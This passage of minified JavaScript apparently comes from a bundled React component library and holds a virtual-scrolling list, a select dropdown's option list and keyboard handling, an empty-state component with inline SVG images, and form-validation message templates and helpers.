n=o(e),r=c.current.get(n);t?(c.current.set(n,t),u()):c.current.delete(n),!r!=!t&&(t?null!=a&&a(e):null!=i&&i(e))},u,r.current,t]}function si(t,n,r){var e=Pt(Nt.useState(t),2),o=e[0],a=e[1],e=Pt(Nt.useState(null),2),i=e[0],c=e[1];return Nt.useEffect(function(){var e=function(e,t,n){var r,o=e.length,a=t.length;if(0===o&&0===a)return null;var i=o<a?(r=e,t):(r=t,e),c={__EMPTY_ITEM__:!0};function l(e){return void 0!==e?n(e):c}for(var s=null,u=1!==Math.abs(o-a),d=0;d<i.length;d+=1){var f=l(r[d]);if(f!==l(i[d])){s=d,u=u||f!==l(i[d+1]);break}}return null===s?null:{index:s,multiple:u}}(o||[],t||[],n);void 0!==(null==e?void 0:e.index)&&(null!=r&&r(e.index),c(t[e.index])),a(t)},[t]),[i]}var ui="object"===("undefined"==typeof navigator?"undefined":kt(navigator))&&/Firefox/i.test(navigator.userAgent),di=function(e,t){var n=Object(Nt.useRef)(!1),r=Object(Nt.useRef)(null);var o=Object(Nt.useRef)({top:e,bottom:t});return o.current.top=e,o.current.bottom=t,function(e){e=e<0&&o.current.top||0<e&&o.current.bottom;return 1<arguments.length&&void 0!==arguments[1]&&arguments[1]&&e?(clearTimeout(r.current),n.current=!1):e&&!n.current||(clearTimeout(r.current),n.current=!0,r.current=setTimeout(function(){n.current=!1},50)),!n.current&&e}};function fi(n,e,t,r){var o=Object(Nt.useRef)(0),a=Object(Nt.useRef)(null),i=Object(Nt.useRef)(null),c=Object(Nt.useRef)(!1),l=di(e,t);return[function(e){var t;n&&(Ee.cancel(a.current),t=e.deltaY,o.current+=t,i.current=t,l(t)||(ui||e.preventDefault(),a.current=Ee(function(){var e=c.current?10:1;r(o.current*e),o.current=0})))},function(e){n&&(c.current=e.detail===i.current)}]}var pi=14/15;function mi(e,t,r){function n(e){var t,n;i.current&&(t=Math.ceil(e.touches[0].pageY),n=c.current-t,c.current=t,r(n)&&e.preventDefault(),clearInterval(s.current),s.current=setInterval(function(){(!r(n*=pi,!0)||Math.abs(n)<=.1)&&clearInterval(s.current)},16))}function o(){i.current=!1,u()}function a(e){u(),1!==e.touches.length||i.current||(i.current=!0,c.current=Math.ceil(e.touches[0].pageY),l.current=e.target,l.current.addEventListener("touchmove",n),l.current.addEventListener("touchend",o))}var i=Object(Nt.useRef)(!1),c=Object(Nt.useRef)(0),l=Object(Nt.useRef)(null),s=Object(Nt.useRef)(null),u=function(){l.current&&(l.current.removeEventListener("touchmove",n),l.current.removeEventListener("touchend",o))};Er(function(){return e&&t.current.addEventListener("touchstart",a),function(){var e;null!=(e=t.current)&&e.removeEventListener("touchstart",a),u(),clearInterval(s.current)}},[e])}var hi=["prefixCls","className","height","itemHeight","fullHeight","style","data","children","itemKey","virtual","component","onScroll","onVisibleChange"],vi=[],gi={overflowY:"auto",overflowAnchor:"none"};function yi(e,t){var n=e.prefixCls,n=void 0===n?"rc-virtual-list":n,r=e.className,l=e.height,s=e.itemHeight,o=e.fullHeight,o=void 0===o||o,F=e.style,a=e.data,A=e.children,i=e.itemKey,c=e.virtual,u=e.component,u=void 0===u?"div":u,d=e.onScroll,f=e.onVisibleChange,e=He(e,hi),p=!(!1===c||!l||!s),m=p&&a&&s*a.length>l,c=Pt(Object(Nt.useState)(0),2),h=c[0],z=c[1],c=Pt(Object(Nt.useState)(!1),2),_=c[0],v=c[1],c=Ot()(n,r),g=a||vi,y=Object(Nt.useRef)(),b=Object(Nt.useRef)(),C=Object(Nt.useRef)(),E=Nt.useCallback(function(e){return"function"==typeof i?i(e):null==e?void 0:e[i]},[i]),r={getKey:E};function x(t){z(function(e){e="function"==typeof t?t(e):t,e=function(e){Number.isNaN(S.current)||(e=Math.min(e,S.current));return e=Math.max(e,0)}(e);return y.current.scrollTop=e})}var a=Object(Nt.useRef)({start:0,end:g.length}),w=Object(Nt.useRef)(),K=Pt(si(g,E),1)[0];w.current=K;var w=Pt(li(E,null,null),4),K=w[0],V=w[1],H=w[2],w=w[3],w=Nt.useMemo(function(){if(!p)return{scrollHeight:void 0,start:0,end:g.length-1,offset:void 0};var e;if(!m)return{scrollHeight:(null==(e=b.current)?void 0:e.offsetHeight)||0,start:0,end:g.length-1,offset:void 0};for(var t,n,r,o=0,a=g.length,i=0;i<a;i+=1){var c=g[i],c=E(c),c=H.get(c),c=o+(void 0===c?s:c);h<=c&&void 0===t&&(t=i,n=o),h+l<c&&void 0===r&&(r=i),o=c}return void 0===t&&(n=t=0,r=Math.ceil(l/s)),void 0===r&&(r=g.length-1),{scrollHeight:o,start:t,end:r=Math.min(r+1,g.length),offset:n}},[m,p,h,g,w,l]),k=w.scrollHeight,O=w.start,N=w.end,w=w.offset,a=(a.current.start=O,a.current.end=N,k-l),S=Object(Nt.useRef)(a);S.current=a;var j=h<=0,a=a<=h,W=di(j,a);function B(t){var m,h,e,v;null==t?$():(Ee.cancel(I.current),"number"==typeof t?T(t):t&&"object"===kt(t)&&(m=t.align,h="index"in t?t.index:M.findIndex(function(e){return R(e)===t.key}),e=t.offset,v=void 0===e?0:e,function e(t,n){if(!(t<0)&&P.current){var r=P.current.clientHeight,o=!1,a=n;if(r){for(var n=n||m,i=0,c=0,l=0,s=Math.min(M.length,h),u=0;u<=s;u+=1){var d=R(M[u]),c=i,d=U.get(d),i=l=c+(void 0===d?Y:d);u===h&&void 0===d&&(o=!0)}var f=null;switch(n){case"top":f=c-v;break;case"bottom":f=l-r+v;break;default:var p=P.current.scrollTop;c<p?a="top":p+r<l&&(a="bottom")}null!==f&&f!==P.current.scrollTop&&T(f)}I.current=Ee(function(){o&&q(),e(t-1,a)})}}(3)))}var P,M,U,Y,R,q,T,$,I,D,G,X,Q,j=Pt(fi(p,j,a,function(t){x(function(e){return e+t})}),2),L=j[0],J=j[1],j=(mi(p,y,function(e,t){return!W(e,t)&&(L({preventDefault:function(){},deltaY:e}),1)}),Er(function(){function e(e){p&&e.preventDefault()}return y.current.addEventListener("wheel",L),y.current.addEventListener("DOMMouseScroll",J),y.current.addEventListener("MozMousePixelScroll",e),function(){y.current&&(y.current.removeEventListener("wheel",L),y.current.removeEventListener("DOMMouseScroll",J),y.current.removeEventListener("MozMousePixelScroll",e))}},[p]),P=y,M=g,U=H,Y=s,R=E,q=V,T=x,$=function(){var e;null!=(e=C.current)&&e.delayHidden()},I=Nt.useRef(),Nt.useImperativeHandle(t,function(){return{scrollTo:B}}),Er(function(){var e;f&&(e=g.slice(O,N+1),f(e,g))},[O,N,g]),a=g,D=O,G=K,X=A,Q=r.getKey,a.slice(D,N+1).map(function(t,e){var e=X(t,D+e,{}),n=Q(t);return Nt.createElement(ii,{key:n,setRef:function(e){return G(t,e)}},e)})),t=null;return l&&(t=jt(wt({},o?"height":"maxHeight",l),gi),p)&&(t.overflowY="hidden",_)&&(t.pointerEvents="none"),Nt.createElement("div",Object(xt.a)({style:jt(jt({},F),{},{position:"relative"}),className:c},e),Nt.createElement(u,{className:"".concat(n,"-holder"),style:t,ref:y,onScroll:function(e){var t=e.currentTarget.scrollTop;t!==h&&x(t),null!=d&&d(e)}},Nt.createElement(ri,{prefixCls:n,height:k,offset:w,onInnerResize:V,ref:b},j)),p&&Nt.createElement(ai,{ref:C,prefixCls:n,scrollTop:h,height:l,scrollHeight:k,count:g.length,onScroll:function(e){x(e)},onStartMove:function(){v(!0)},onStopMove:function(){v(!1)}}))}n=Nt.forwardRef(yi);n.displayName="List";var bi=n;var Ci=Nt.createContext(null),Ei=["disabled","title","children","style","className"];function xi(e){return"string"==typeof e||"number"==typeof e}var n=Nt.forwardRef(function(e,t){function n(e){e.preventDefault()}function o(e){M.current&&M.current.scrollTo("number"==typeof e?{index:e}:e)}function a(e){for(var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1,n=P.length,r=0;r<n;r+=1){var o=(e+r*t+n)%n,a=P[o],i=a.group,a=a.data;if(!i&&!a.disabled)return o}return-1}function f(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],t=(T(e),{source:t?"keyboard":"mouse"}),n=P[e];n?C(n.value,e,t):C(null,-1,t)}function p(e){void 0!==e&&x(e,{selected:!k.has(e)}),s||v(!1)}var m,h,r=Va(),i=r.prefixCls,c=r.id,l=r.open,s=r.multiple,u=r.mode,d=r.searchValue,v=r.toggleOpen,g=r.notFoundContent,r=r.onPopupScroll,y=Nt.useContext(Ci),b=y.flattenOptions,C=y.onActiveValue,E=y.defaultActiveFirstOption,x=y.onSelect,w=y.menuItemSelectedIcon,k=y.rawValues,O=y.fieldNames,N=y.virtual,S=y.listHeight,y=y.listItemHeight,j="".concat(i,"-item"),P=Y(function(){return b},[l,b],function(e,t){return t[0]&&e[1]!==t[1]}),M=Nt.useRef(null),i=Pt(Nt.useState(function(){return a(0)}),2),R=i[0],T=i[1],I=(Object(Nt.useEffect)(function(){f(!1!==E?a(0):-1)},[P.length,d]),Nt.useCallback(function(e){return k.has(e)&&"combobox"!==u},[u,Ve(k).toString()]));Object(Nt.useEffect)(function(){var e,t=setTimeout(function(){var t,e;!s&&l&&1===k.size&&(t=Array.from(k)[0],-1!==(e=P.findIndex(function(e){return e.data.value===t})))&&(f(e),o(e))});return l&&null!=(e=M.current)&&e.scrollTo(void 0),function(){return clearTimeout(t)}},[l,d]);return Nt.useImperativeHandle(t,function(){return{onKeyDown:function(e){var t=e.which,n=e.ctrlKey;switch(t){case Se.N:case Se.P:case Se.UP:case Se.DOWN:var r=0;t===Se.UP?r=-1:t===Se.DOWN?r=1:/(mac\sos|macintosh)/i.test(navigator.appVersion)&&n&&(t===Se.N?r=1:t===Se.P&&(r=-1)),0!==r&&(r=a(R+r,r),o(r),f(r,!0));break;case Se.ENTER:r=P[R];r&&!r.data.disabled?p(r.value):p(void 0),l&&e.preventDefault();break;case Se.ESC:v(!1),l&&e.stopPropagation()}},onKeyUp:function(){},scrollTo:function(e){o(e)}}}),0===P.length?Nt.createElement("div",{role:"listbox",id:"".concat(c,"_list"),className:"".concat(j,"-empty"),onMouseDown:n},g):(m=Object.keys(O).map(function(e){return O[e]}),h=function(e){return e.label},i=function(e){var t,n,r,o,a=P[e];return a&&(t=(r=a.data||{}).value,n=a.group,r=fa(r,!0),o=h(a),a)?Nt.createElement("div",Object(xt.a)({"aria-label":"string"!=typeof o||n?null:o},r,{key:e,role:n?"presentation":"option",id:"".concat(c,"_list_").concat(e),"aria-selected":I(t)}),t):null},Nt.createElement(Nt.Fragment,null,Nt.createElement("div",{role:"listbox",id:"".concat(c,"_list"),style:{height:0,width:0,overflow:"hidden"}},i(R-1),i(R),i(R+1)),Nt.createElement(bi,{itemKey:"key",ref:M,data:P,height:S,itemHeight:y,fullHeight:!1,onMouseDown:n,onScroll:r,virtual:N},function(e,t){var n,r,o,a,i=e.group,c=e.groupOption,l=e.data,s=e.label,u=e.value,d=l.key;return i?(i=null!=(i=l.title)?i:xi(s)?s.toString():void 0,Nt.createElement("div",{className:Ot()(j,"".concat(j,"-group")),title:i},void 0!==s?s:d)):(n=l.disabled,i=l.title,l.children,s=l.style,d=l.className,l=me(He(l,Ei),m),r=I(u),o="".concat(j,"-option"),c=Ot()(j,o,d,(wt(d={},"".concat(o,"-grouped"),c),wt(d,"".concat(o,"-active"),R===t&&!n),wt(d,"".concat(o,"-disabled"),n),wt(d,"".concat(o,"-selected"),r),d)),d=h(e),e=!w||"function"==typeof w||r,a=xi(d="number"==typeof d?d:d||u)?d.toString():void 0,void 0!==i&&(a=i),Nt.createElement("div",Object(xt.a)({},fa(l),{"aria-selected":r,className:c,title:a,onMouseMove:function(){R===t||n||f(t)},onClick:function(){n||p(u)},style:s}),Nt.createElement("div",{className:"".concat(o,"-content")},d),Nt.isValidElement(w)||r,e&&Nt.createElement(Sa,{className:"".concat(j,"-option-state"),customizeIcon:w,customizeIconProps:{isSelected:r}},r?"✓":null)))})))}),wi=(n.displayName="OptionList",n);var ki=["id","mode","prefixCls","backfill","fieldNames","inputValue","searchValue","onSearch","autoClearSearchValue","onSelect","onDeselect","dropdownMatchSelectWidth","filterOption","filterSort","optionFilterProp","optionLabelProp","options","children","defaultActiveFirstOption","menuItemSelectedIcon","virtual","listHeight","listItemHeight","value","defaultValue","labelInValue","onChange"],Oi=["inputValue"];n=Nt.forwardRef(function(e,F){var t=e.id,o=e.mode,n=e.prefixCls,n=void 0===n?"rc-select":n,A=e.backfill,z=e.fieldNames,r=e.inputValue,a=e.searchValue,_=e.onSearch,i=e.autoClearSearchValue,K=void 0===i||i,V=e.onSelect,H=e.onDeselect,i=e.dropdownMatchSelectWidth,c=void 0===i||i,l=e.filterOption,s=e.filterSort,u=e.optionFilterProp,d=e.optionLabelProp,i=e.options,f=e.children,W=e.defaultActiveFirstOption,B=e.menuItemSelectedIcon,U=e.virtual,p=e.listHeight,Y=void 0===p?200:p,p=e.listItemHeight,q=void 0===p?20:p,p=e.value,m=e.defaultValue,$=e.labelInValue,G=e.onChange,e=He(e,ki),t=Ga(t),h=Ba(o),v=!(i||!f),X=Nt.useMemo(function(){return(void 0!==l||"combobox"!==o)&&l},[l,o]),g=Nt.useMemo(function(){return Nr(z,v)},[JSON.stringify(z),v]),a=Pt(Mt("",{value:void 0!==a?a:r,postState:function(e){return e||""}}),2),y=a[0],b=a[1],C=Za(i,f,g,u,d),E=C.valueOptions,Q=C.labelOptions,J=C.options,Z=Nt.useCallback(function(e){return Ma(e).map(function(e){o=(o=e)&&"object"===kt(o)?(n=e.key,r=e.label,null!=(o=e.value)?o:n):e;var t,n,r,o,a,e=E.get(o);return e&&(void 0===r&&(r=null==e?void 0:e[d||g.label]),void 0===n&&(n=null!=(a=null==e?void 0:e.key)?a:o),a=null==e?void 0:e.disabled,t=null==e?void 0:e.title),{label:r,value:o,key:n,disabled:a,title:t}})},[g,d,E]),r=Pt(Mt(m,{value:p}),2),ee=r[0],te=r[1],a=Nt.useMemo(function(){var e,t=Z(ee);return"combobox"!==o||null!=(e=t[0])&&e.value?t:[]},[ee,Z,o]);ne=a,k=E,O=Nt.useRef({values:new Map,options:new Map});function x(e){var t,e=Z(e);te(e),G&&(e.length!==R.length||e.some(function(e,t){return(null==(t=R[t])?void 0:t.value)!==(null==e?void 0:e.value)}))&&(t=$?e:e.map(function(e){return e.value}),e=e.map(function(e){return jr(re(e.value))}),G(h?t:t[0],h?e:e[0]))}function w(n,e){function t(){var e,t=re(n);return[$?{label:null==t?void 0:t[g.label],value:n,key:null!=(e=null==t?void 0:t.key)?e:n}:n,jr(t)]}var r,o;e&&V?(r=(o=Pt(t(),2))[0],o=o[1],V(r,o)):!e&&H&&(o=(r=Pt(t(),2))[0],e=r[1],H(o,e))}var ne,k,O,N,S,j,P,M,i=Pt([Nt.useMemo(function(){var e=O.current,n=e.values,t=e.options,e=ne.map(function(e){var t;return void 0===e.label?jt(jt({},e),{},{label:null==(t=n.get(e.value))?void 0:t.label}):e}),r=new Map,o=new Map;return e.forEach(function(e){r.set(e.value,e),o.set(e.value,k.get(e.value)||t.get(e.value))}),O.current.values=r,O.current.options=o,e},[ne,k]),Nt.useCallback(function(e){return k.get(e)||O.current.options.get(e)},[k])],2),R=i[0],re=i[1],f=Nt.useMemo(function(){if(!o&&1===R.length){var e=R[0];if(null===e.value&&(null===e.label||void 0===e.label))return[]}return R.map(function(e){var t;return jt(jt({},e),{},{label:null!=(t=e.label)?t:e.value})})},[o,R]),T=Nt.useMemo(function(){return new Set(R.map(function(e){return e.value}))},[R]),I=(Nt.useEffect(function(){var e;"combobox"===o&&(e=null==(e=R[0])?void 0:e.value,b(null!=e?String(e):""))},[R]),ei(function(e,t){var t=null!=t?t:e,n={};return wt(n,g.value,e),wt(n,g.label,t),n})),m=Nt.useMemo(function(){var n;return"tags"!==o?J:(n=Ve(J),Ve(R).sort(function(e,t){return e.value<t.value?-1:1}).forEach(function(e){var t=e.value;E.has(t)||n.push(I(t,e.label))}),n)},[I,J,E,R,o]),D=(N=m,S=g,j=y,P=X,M=u,Nt.useMemo(function(){var n,r,o,a,e,i,c,l;return j&&!1!==P?(n=S.options,r=S.label,o=S.value,a=[],e="function"==typeof P,i=j.toUpperCase(),c=e?P:function(e,t){return M?Ya(t[M],i):t[n]?Ya(t["children"!==r?r:"label"],i):Ya(t[o],i)},l=e?jr:function(e){return e},N.forEach(function(e){var t;e[n]?c(j,l(e))?a.push(e):(t=e[n].filter(function(e){return c(j,l(e))})).length&&a.push(jt(jt({},e),{},wt({},n,t))):c(j,l(e))&&a.push(e)}),a):N},[N,P,M,j,S])),oe=Nt.useMemo(function(){return"tags"!==o||!y||D.some(function(e){return e[u||"value"]===y})?D:[I(y)].concat(Ve(D))},[I,u,o,D,y]),ae=Nt.useMemo(function(){return s?Ve(oe).sort(function(e,t){return s(e,t)}):oe},[oe,s]),ie=Nt.useMemo(function(){return Sr(ae,{fieldNames:g,childrenAsData:v})},[ae,g,v]),p=Pt(Nt.useState(null),2),r=p[0],L=p[1],a=Pt(Nt.useState(0),2),i=a[0],ce=a[1],le=void 0!==W?W:"combobox"!==o,se=Nt.useCallback(function(e,t){var n=(2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}).source,n=void 0===n?"keyboard":n;ce(t),A&&"combobox"===o&&null!==e&&"keyboard"===n&&L(String(e))},[A,o]),ue=ei(function(t,e){var e=!h||e.selected,n=e?h?[].concat(Ve(R),[t]):[t]:R.filter(function(e){return e.value!==t});x(n),w(t,e),"combobox"===o?L(""):K&&(b(""),L(""))}),m=Nt.useMemo(function(){var e=!1!==U&&!1!==c;return jt(jt({},C),{},{flattenOptions:ie,onActiveValue:se,defaultActiveFirstOption:le,onSelect:ue,menuItemSelectedIcon:B,rawValues:T,fieldNames:g,virtual:e,listHeight:Y,listItemHeight:q,childrenAsData:v})},[C,ie,se,le,ue,B,T,g,U,c,Y,q,v]);return Nt.createElement(Ci.Provider,{value:m},Nt.createElement(Ua,Object(xt.a)({},e,{id:t,prefixCls:n,ref:F,omitDomProps:Oi,mode:o,displayValues:f,onDisplayValuesChange:function(e,t){x(e),"remove"!==t.type&&"clear"!==t.type||t.values.forEach(function(e){w(e.value,!1)})},searchValue:y,onSearch:function(e,t){var n,r;b(e),L(null),"submit"===t.source?(n=(e||"").trim())&&(r=Array.from(new Set([].concat(Ve(T),[n]))),x(r),w(n,!0),b("")):"blur"!==t.source&&("combobox"===o&&x(e),null!=_)&&_(e)},onSearchSplit:function(e){var t=e,e=("tags"!==o&&(t=e.map(function(e){e=Q.get(e);return null==e?void 0:e.value}).filter(function(e){return void 0!==e})),Array.from(new Set([].concat(Ve(T),Ve(t)))));x(e),e.forEach(function(e){w(e,!0)})},dropdownMatchSelectWidth:c,OptionList:wi,emptyOptions:!ie.length,activeValue:r,activeDescendantId:"".concat(t,"_list_").concat(i)})))});n.Option=r,n.OptGroup=a;function Ni(n,r){var o=Nt.useContext(Pi);return[Nt.useMemo(function(){var e=r||Ri[n],t=null!=(t=null==o?void 0:o[n])?t:{};return Object(xt.a)(Object(xt.a)({},"function"==typeof e?e():e),t||{})},[n,r,o])]}function Si(e){var o=e.className,a=e.prefixCls,t=e.image,i=void 0===t?Di:t,c=e.description,l=e.children,s=e.imageStyle,u=Ii(e,["className","prefixCls","image","description","children","imageStyle"]),d=(t=Nt.useContext(he)).getPrefixCls,f=t.direction;return Nt.createElement(Ti,{componentName:"Empty"},function(e){var t,n=d("empty",a),e=void 0!==c?c:e.description,r=null,r="string"==typeof i?Nt.createElement("img",{alt:"string"==typeof e?e:"empty",src:i}):i;return Nt.createElement("div",Object(xt.a)({className:Ot()(n,(wt(t={},"".concat(n,"-normal"),i===Li),wt(t,"".concat(n,"-rtl"),"rtl"===f),t),o)},u),Nt.createElement("div",{className:"".concat(n,"-image"),style:s},r),e&&Nt.createElement("div",{className:"".concat(n,"-description")},e),l&&Nt.createElement("div",{className:"".concat(n,"-footer")},l))})}function d(){St(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")}var ji=n,Pi=Object(Nt.createContext)(void 0),Mi=t(5),Ri=Mi.a,Ti=function(e){var t=e.componentName,n=void 0===t?"global":t,r=e.defaultLocale,t=e.children,o=Nt.useContext(Pi);return t(Nt.useMemo(function(){var e=r||Ri[n],t=null!=(t=null==o?void 0:o[n])?t:{};return Object(xt.a)(Object(xt.a)({},e instanceof Function?e():e),t||{})},[n,r,o]),Nt.useMemo(function(){var e=o&&o.locale;return o&&o.exist&&!e?Ri.locale:e},[o]),o)},Ii=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Di=Nt.createElement(function(){var e=(0,Nt.useContext(he).getPrefixCls)("empty-img-default");return Nt.createElement("svg",{className:e,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},Nt.createElement("g",{fill:"none",fillRule:"evenodd"},Nt.createElement("g",{transform:"translate(24 31.67)"},Nt.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),Nt.createElement("path",{className:"".concat(e,"-path-1"),d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z"}),Nt.createElement("path",{className:"".concat(e,"-path-2"),d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",transform:"translate(13.56)"}),Nt.createElement("path",{className:"".concat(e,"-path-3"),d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z"}),Nt.createElement("path",{className:"".concat(e,"-path-4"),d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z"})),Nt.createElement("path",{className:"".concat(e,"-path-5"),d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z"}),Nt.createElement("g",{className:"".concat(e,"-g"),transform:"translate(149.65 15.383)"},Nt.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),Nt.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))},null),Li=Nt.createElement(function(){var e=(0,Nt.useContext(he).getPrefixCls)("empty-img-simple");return Nt.createElement("svg",{className:e,width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},Nt.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},Nt.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"32",cy:"33",rx:"32",ry:"7"}),Nt.createElement("g",{className:"".concat(e,"-g"),fillRule:"nonzero"},Nt.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),Nt.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",className:"".concat(e,"-path")}))))},null),Fi=(Si.PRESENTED_IMAGE_DEFAULT=Di,Si.PRESENTED_IMAGE_SIMPLE=Li,Si),Ai=function(n){return Nt.createElement(z,null,function(e){var t=(0,e.getPrefixCls)("empty");switch(n){case"Table":case"List":return Nt.createElement(Fi,{image:Fi.PRESENTED_IMAGE_SIMPLE});case"Select":case"TreeSelect":case"Cascader":case"Transfer":case"Mentions":return Nt.createElement(Fi,{image:Fi.PRESENTED_IMAGE_SIMPLE,className:"".concat(t,"-small")});default:return Nt.createElement(Fi,null)}})},zi=Nt.createContext(!1),_i=function(e){var t=e.children,e=e.disabled,n=Nt.useContext(zi);return Nt.createElement(zi.Provider,{value:e||n},t)},Ki=zi,Vi=Nt.createContext(void 0),Hi=function(e){var t=e.children,n=e.size;return Nt.createElement(Vi.Consumer,null,function(e){return Nt.createElement(Vi.Provider,{value:n||e},t)})},Wi=Vi,Bi="RC_FORM_INTERNAL_HOOKS",Ui=Nt.createContext({getFieldValue:d,getFieldsValue:d,getFieldError:d,getFieldWarning:d,getFieldsError:d,isFieldsTouched:d,isFieldTouched:d,isFieldValidating:d,isFieldsValidating:d,resetFields:d,setFields:d,setFieldValue:d,setFieldsValue:d,validateFields:d,submit:d,getInternalHooks:function(){return d(),{dispatch:d,initEntityValue:d,registerField:d,useSubscribe:d,setInitialValues:d,destroyForm:d,setCallbacks:d,registerWatch:d,getFields:d,setValidateMessages:d,setPreserve:d,getInitialValue:d}}});function Yi(e){return null==e?[]:Array.isArray(e)?e:[e]}var n=t(64),f="'${name}' is not a valid ${type}",qi={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:f,method:f,array:f,object:f,number:f,date:f,boolean:f,integer:f,float:f,regexp:f,email:f,url:f,hex:f},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}};function $i(e,t){for(var n=e,r=0;r<t.length;r+=1){if(null==n)return;n=n[t[r]]}return n}function Gi(e,t,n,r){r=3<arguments.length&&void 0!==r&&r;return t.length&&r&&void 0===n&&!$i(e,t.slice(0,-1))?e:function e(t,n,r,o){var a;return n.length?(a=(n=kr(n))[0],n=n.slice(1),t=t||"number"!=typeof a?Array.isArray(t)?Ve(t):jt({},t):[],o&&void 0===r&&1===n.length?delete t[a][n[0]]:t[a]=e(t[a],n,r,o),t):r}(e,t,n,r)}function Xi(e){if(Array.isArray(e))return e.map(Xi);if("object"===kt(e)&&null!==e){var t=e;if(Object.getPrototypeOf(t)!==Object.prototype)return t;var n,r={};for(n in t)r[n]=Xi(t[n]);return r}return e}var Qi=Xi;function Ji(e){return Yi(e)}function Zi(e,t){return $i(e,t)}function ec(e,t,n,r){return Gi(e,t,n,3<arguments.length&&void 0!==r&&r)}function tc(n,e){var r={};return e.forEach(function(e){var t=Zi(n,e);r=ec(r,e,t)}),r}function nc(e,t){return e&&e.some(function(e){return ac(e,t)})}function rc(e){return"object"===kt(e)&&null!==e&&Object.getPrototypeOf(e)===Object.prototype}function oc(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.reduce(function o(e,a){var i=Array.isArray(e)?Ve(e):jt({},e);return a&&Object.keys(a).forEach(function(e){var t=i[e],n=a[e],r=rc(t)&&rc(n);i[e]=r?o(t,n||{}):Qi(n)}),i},e)}function ac(e,n){return!(!e||!n||e.length!==n.length)&&e.every(function(e,t){return n[t]===e})}function ic(e,t,n){var r,o,a=e.length;return t<0||a<=t||n<0||a<=n?e:(r=e[t],0<(o=t-n)?[].concat(Ve(e.slice(0,n)),[r],Ve(e.slice(n,t)),Ve(e.slice(t+1,a))):o<0?[].concat(Ve(e.slice(0,t)),Ve(e.slice(t+1,n+1)),[r],Ve(e.slice(n+1,a))):e)}var cc=n.a;var lc="CODE_LOGIC_ERROR";function sc(){return uc.apply(this,arguments)}function uc(){return(uc=Uo(Wo().mark(function e(n,t,r,o,a){var i,c,l,s,u,d,f;return Wo().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return delete(u=jt({},r)).ruleIndex,u.validator&&(i=u.validator,u.validator=function(){try{return i.apply(void 0,arguments)}catch(e){return console.error(e),Promise.reject(lc)}}),c=null,u&&"array"===u.type&&u.defaultField&&(c=u.defaultField,delete u.defaultField),u=new cc(wt({},n,[u])),l=oc({},qi,o.validateMessages),u.messages(l),s=[],e.prev=9,e.next=12,Promise.resolve(u.validate(wt({},n,t),jt({},o)));case 12:e.next=17;break;case 